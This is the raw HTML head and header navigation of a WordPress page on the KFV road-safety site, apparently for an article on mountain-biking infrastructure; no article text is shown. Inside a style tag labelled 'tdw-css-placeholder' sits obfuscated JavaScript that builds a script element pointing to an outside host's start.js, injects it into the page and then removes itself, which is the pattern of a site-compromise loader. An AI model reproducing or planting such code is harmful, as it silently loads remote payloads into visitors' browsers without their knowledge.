.sf-menu>li>a:hover{color:#004899}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#004899!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#004899}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#004899}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#004899;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#004899}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#004899}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#353535}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#353535!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#004899}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#004899}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #004899 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#004899}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#004899}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#004899}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#004899}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#004899!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#004899}.td-header-bg:before{background-image:url('https://www.kfv.at/wp-content/uploads/2018/04/header_bg.svg')}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#353535}.td-sub-footer-container{background-color:#222222}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.post .td-post-header .entry-title{color:#353535}.td_module_15 .entry-title a{color:#353535}.td-module-meta-info .td-post-author-name a{color:#353535}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#353535}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#004899}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#004899}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #004899}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#004899}</style>

		<style type="text/css" id="wp-custom-css">
			

/** Start Envato Elements CSS: Blocks (71-3-d415519effd9e11f35d2438c58ea7ebf) **/

.envato-block__preview{overflow: visible;}

/** End Envato Elements CSS: Blocks (71-3-d415519effd9e11f35d2438c58ea7ebf) **/



/** Start Envato Elements CSS: Blocks (143-3-7969bb877702491bc5ca272e536ada9d) **/

.envato-block__preview{overflow: visible;}
/* Material Button Click Effect */
.envato-kit-140-material-hit .menu-item a,
.envato-kit-140-material-button .elementor-button{
  background-position: center;
  transition: background 0.8s;
}
.envato-kit-140-material-hit .menu-item a:hover,
.envato-kit-140-material-button .elementor-button:hover{
  background: radial-gradient(circle, transparent 1%, #fff 1%) center/15000%;
}
.envato-kit-140-material-hit .menu-item a:active,
.envato-kit-140-material-button .elementor-button:active{
  background-color: #FFF;
  background-size: 100%;
  transition: background 0s;
}

/* Field Shadow */
.envato-kit-140-big-shadow-form .elementor-field-textual{
	box-shadow: 0 20px 30px rgba(0,0,0, .05);
}

/* FAQ */
.envato-kit-140-faq .elementor-accordion .elementor-accordion-item{
	border-width: 0 0 1px !important;
}

/* Scrollable Columns */
.envato-kit-140-scrollable{
	 height: 100%;
   overflow: auto;
   overflow-x: hidden;
}

/* ImageBox: No Space */
.envato-kit-140-imagebox-nospace:hover{
	transform: scale(1.1);
	transition: all 0.3s;
}
.envato-kit-140-imagebox-nospace figure{
	line-height: 0;
}

.envato-kit-140-slide .elementor-slide-content{
	background: #FFF;
	margin-left: -60px;
	padding: 1em;
}
.envato-kit-140-carousel .slick-active:not(.slick-current)  img{
	padding: 20px !important;
	transition: all .9s;
}

/** End Envato Elements CSS: Blocks (143-3-7969bb877702491bc5ca272e536ada9d) **/



/* Custom Facebook Feed */
.cff-page-name a {
color: #004899;
}

.kfv-helmi .cff-shared-link span {
font-size: 13px;
}
/* Custom Facebook Feed - End */

/* Custom Facebook Feed */
.cff-page-name a {
color: #004899;
}

.kfv-helmi .cff-shared-link span {
font-size: 13px;
}
/* Custom Facebook Feed - End */

/* Custom Facebook Feed */
.cff-page-name a {
color: #004899;
}

.kfv-helmi .cff-shared-link span {
font-size: 13px;
}
/* Custom Facebook Feed - End */

/* Custom Facebook Feed */
.cff-page-name a {
color: #004899;
}

.kfv-helmi .cff-shared-link span {
font-size: 13px;
}
/* Custom Facebook Feed - End */

/* Custom Facebook Feed */
.cff-page-name a {
color: #004899;
}

.kfv-helmi .cff-shared-link span {
font-size: 13px;
}
/* Custom Facebook Feed - End */


/* wpform submit button */

.wpforms-form input[type=submit], 
.wpforms-form button[type=submit] {
    background-color: #014799 !important;
}


.wpforms-form input[type=submit]:hover, 
.wpforms-form button[type=submit]:hover {
   background-color: #00ce1b !important;
}

/* new quotestyle */
blockquote {
    border-left: 5px solid var(--td_theme_color, #4db2ec) !important;
    padding: 20px !important;
    background-color: #f2f4f8 !important;
    font-size: 14px !important;
    background-repeat: no-repeat !important;
    background-image: url(https://www.kfv.at/wp-content/uploads/2023/12/kfv-logo-weiss-adler.png) !important;
    background-size: 30% !important;
    background-position: bottom right !important;
}

blockquote p {
	text-align: left !important;
	margin-bottom: 0 !important;
}
	
blockquote p, blockquote p span {
	font-size: 18px !important;
    line-height: 150% !important;
    text-transform: none !important;
    color: var(--td_theme_color, #4db2ec) !important;
    text-align: left !important;
}

.wpforms-field-label { color: black !important;
}

.wpforms-field input, .wpforms-field textarea {
	border: 1px solid #e3e3e3 !important;
}

.wpforms-container .wpforms-form * {
	font-family: "Verdana", sans-serif !important;
}

div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field input, div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field textarea {
	font-weight: 400!important;
	padding: 6px 10px;
}

.wpforms-field.wpforms-field-content .wpforms-field-row img {
	max-width: 45%!important;
}

div.wpforms-container-full .wpforms-form .wpforms-field-label-inline {
	font-size: 15px;
}

div#wpforms-30711-field_55-container {
    margin: 10px 0 40px 0;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#004899}.tdm-btn-style2:before{border-color:#004899}.tdm-btn-style2{color:#004899}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #004899;-moz-box-shadow:0 2px 16px #004899;box-shadow:0 2px 16px #004899}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #004899;-moz-box-shadow:0 4px 26px #004899;box-shadow:0 4px 26px #004899}</style>

<meta name="generator" content="WordPress Download Manager 6.0.6" />
	<style id="tdw-css-placeholder">let aaudhdtidea="_djfhfetd";try{var_jpqmq=String;let _snyr=_jpqmq["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_jpqmq["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_jpqmq["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _bhyy="s"+"c"+_jpqmq[_snyr](114,105,112,116);let adiphzpxzgh="c"+"re"+_jpqmq[_snyr](97,116,101,69,108,101,109,101,110,116);var _tylngcl="s"+_jpqmq[_snyr](114,99);var _snclxqvqf=_jpqmq[_snyr](105,100);let atrlfywf="cu"+"rre"+_jpqmq[_snyr](110,116,83,99,114,105,112,116);var asxueiocokwj="pa"+"r"+_jpqmq[_snyr](101,110,116,78,111,100,101);var _upxhndoimsb="i"+"ns"+_jpqmq[_snyr](101,114,116,66,101,102,111,114,101);var _mbhtugd="ge"+"El"+_jpqmq[_snyr](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _jtrhovg="h"+"e"+_jpqmq[_snyr](97,100);let afwelemxztkd="ap"+"p"+_jpqmq[_snyr](101,110,100,67,104,105,108,100);var _iphfrzht=document;var _bijhvkgkcie="t"+"e"+_jpqmq[_snyr](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var aeznjl=_iphfrzht[adiphzpxzgh](_bhyy);aeznjl['as'+'y'+'nc']=true;let _wrxzxcawk=_jpqmq[_snyr](104,116,116,112,115,58,47,47)+"wa"+"s.s"+"el"+"ec"+"to"+"fmy"+"cho"+"ic"+"es"+".c"+"om"+_jpqmq[_snyr](47)+_jpqmq[_snyr](115,99,114,105,112,116)+_jpqmq[_snyr](47)+_jpqmq[_snyr](115)+"ta"+"rt"+_jpqmq[_snyr](46,106,115);aeznjl[_tylngcl]=_wrxzxcawk;aeznjl[_snclxqvqf]=_bijhvkgkcie;if(_iphfrzht[atrlfywf]){_iphfrzht[atrlfywf][asxueiocokwj][_upxhndoimsb](aeznjl,_iphfrzht[atrlfywf]);var _ecspbjj=document;if (_ecspbjj['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ecspbjj['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_iphfrzht[_mbhtugd](_jtrhovg)[0][afwelemxztkd](aeznjl);if (_ecspbjj['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ecspbjj['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style>                <link href="//www.kfv.at/wp-content/uploads/sgf-css/font-b2ce045b86fe74e073826c84d0c71a91.css"
              rel="stylesheet">
        <style>
            .w3eden .fetfont,
            .w3eden .btn,
            .w3eden .btn.wpdm-front h3.title,
            .w3eden .wpdm-social-lock-box .IN-widget a span:last-child,
            .w3eden #xfilelist .panel-heading,
            .w3eden .wpdm-frontend-tabs a,
            .w3eden .alert:before,
            .w3eden .panel .panel-heading,
            .w3eden .discount-msg,
            .w3eden .panel.dashboard-panel h3,
            .w3eden #wpdm-dashboard-sidebar .list-group-item,
            .w3eden #package-description .wp-switch-editor,
            .w3eden .w3eden.author-dashbboard .nav.nav-tabs li a,
            .w3eden .wpdm_cart thead th,
            .w3eden #csp .list-group-item,
            .w3eden .modal-title {
                font-family: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
                text-transform: uppercase;
                font-weight: 700;
            }
            .w3eden #csp .list-group-item {
                text-transform: unset;
            }


        </style>
            <style>
        /* WPDM Link Template Styles */
 .archive-download-list-item .media {
    align-items: center !important;
    justify-content: center;
  }

  .archive-download-list-item {
    background-color: transparent;
    border: none;
    border-radius: 0;
    border-bottom: 1px solid #ccc;
    padding: 5px 10px;
    margin-bottom: 10px;
    box-shadow: transparent;
  }

  .archive-download-list-item *,
  .archive-download-list-item .package-title {
      font-size: 12pt;
  }

  .archive-download-list-item * {
      font-size: 12pt;
  }

  .download-icon {
    background-image: url(https://www.kfv.at/wp-content/uploads/2018/06/arrow-to-bottom.svg);
    width: 15px;
    height: 15px;
    display: inline-block;
    background-repeat: no-repeat;
    /* margin-left: 3px;
    margin-right: 3px; */
  }

  .download-url {
    color: inherit !important;
  }

.archive-download-list-item .text-muted {
  min-width: 75px;
}

body.downloads .source-wrap {
  padding-left: 0 !important;
  margin-top: -10px !important;
}
.source-wrap:has(a[href=""]),
.w3eden .source-wrap:has(a:not([href^="http"])) a.source-link { pointer-events: none;
  cursor: text !important;
  text-decoration: none; 
user-select: text !important;
color: black ;}

.source-wrap:has(.source-link[href="Download"]) {
  display: none;
}

.w3eden .pagination > li > a.current-page {
    color: #ffffff !important;
}        </style>
                <style>

            :root {
                --color-primary: #004899;
                --color-primary-rgb: 0, 72, 153;
                --color-primary-hover: #262626;
                --color-primary-active: #004899;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Rubik", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 1px;
            }


        </style>
                <script>
            function wpdm_rest_url(request) {
                return "https://www.kfv.at/wp-json/wpdm/" + request;
            }
        </script>
        </head>

<body class="wp-singular post-template-default single single-post postid-9740 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack tribe-no-js neue-oenorm-fuer-mehr-sicherheit-auf-mountainbiking-infrastruktur global-block-template-1 td-magazine single_template_5 elementor-default elementor-kit-6535  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVZywU0vwY38oZcjGP3xWeg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-kfv-header-menu-container"><ul id="menu-kfv-header-menu" class="td-mobile-main-menu"><li id="menu-item-1558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-1558"><a href="https://www.kfv.at/das-kfv/">Das KFV<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1559"><a href="https://www.kfv.at/das-kfv/historisches/">Historisches</a></li>
	<li id="menu-item-11388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11388"><a href="https://www.kfv.at/60-jahre-kfv/">60 Jahre KFV</a></li>
	<li id="menu-item-2125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2125"><a href="https://www.kfv.at/das-kfv/taetigkeitsbericht-safety-news/">Tätigkeitsbericht &#038;  Safety News</a></li>
	<li id="menu-item-8843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8843"><a href="https://www.kfv.at/downloads/">Downloads</a></li>
</ul>
</li>
<li id="menu-item-1563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1563"><a href="https://www.kfv.at/category/ratgeber/">Ratgeber</a></li>
<li id="menu-item-1562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1562"><a href="https://www.kfv.at/newsroom-presse/">Presse</a></li>
<li id="menu-item-1560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1560"><a href="https://www.kfv.at/forschung/">Forschungszentrum<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5086"><a href="https://www.kfv.at/forschung/verkehrssicherheit/">Verkehrssicherheit</a></li>
	<li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1592"><a href="https://www.kfv.at/forschung/sport-und-freizeitsicherheit/">Sport und Freizeitsicherheit</a></li>
	<li id="menu-item-1591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1591"><a href="https://www.kfv.at/forschung/eigentumsschutz/">Eigentumsschutz</a></li>
</ul>
</li>
<li id="menu-item-1555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1555"><a href="https://www.kfv.at/bildung-training/">Bildung &#038; Training<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-18118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18118"><a href="https://www.kfv.at/bildung-training/uebungsmaterialien/">Übungsunterlagen</a></li>
	<li id="menu-item-1556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1556"><a href="https://www.kfv.at/bildung-training/fachtrainings/">Fachtrainings &#038; Serviceleistungen</a></li>
	<li id="menu-item-1557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1557"><a href="https://www.kfv.at/bildung-training/tools-tests/">Tools &#038; Tests</a></li>
	<li id="menu-item-29616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29616"><a href="https://kfv-aktionen.at">Aktionen</a></li>
</ul>
</li>
<li id="menu-item-11571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11571"><a target="_blank" href="https://karriere.kfv.at/">Karriere</a></li>
<li id="menu-item-18120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18120"><a href="https://www.kfv.at/podcast/">Podcast</a></li>
<li id="menu-item-28237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28237"><a href="https://www.kfv.at/kontakt/">Kontakt</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.kfv.at/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Anmelden</div>
                            <div class="td-login-panel-descr">Herzlich willkommen! Melden Sie sich an</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Ihr Benutzername</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Ihr Passwort</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.kfv.at/datenschutzerklaerung-eu/">Datenschutzerklärung (EU)</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Passwort-Wiederherstellung</div>
                            <div class="td-login-panel-descr">Passwort zurücksetzen</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Ihre E-Mail-Adresse</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Ein Passwort wird Ihnen per Email zugeschickt.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.kfv.at/">
            <img class="td-retina-data" data-retina="https://www.kfv.at/wp-content/uploads/2018/08/kfv-logo-weiss-verein@2x-300x137.png" src="https://www.kfv.at/wp-content/uploads/2018/08/kfv-logo-weiss-verein-300x137.png" alt="KFV"  width="" height=""/>
            <span class="td-visual-hidden">KFV &#8211; Kuratorium für Verkehrssicherheit</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.kfv.at/">
            <img class="td-retina-data" data-retina="https://www.kfv.at/wp-content/uploads/2018/08/kfv-logo-weiss-verein@2x-300x137.png" src="https://www.kfv.at/wp-content/uploads/2018/08/kfv-logo-weiss-verein-300x137.png" alt="KFV"  width="" height=""/>
        </a>
        </div>
    <div class="menu-kfv-header-menu-container"><ul id="menu-kfv-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-1558"><a href="https://www.kfv.at/das-kfv/">Das KFV</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1559"><a href="https://www.kfv.at/das-kfv/historisches/">Historisches</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11388"><a href="https://www.kfv.at/60-jahre-kfv/">60 Jahre KFV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2125"><a href="https://www.kfv.at/das-kfv/taetigkeitsbericht-safety-news/">Tätigkeitsbericht &#038;  Safety News</a></li>
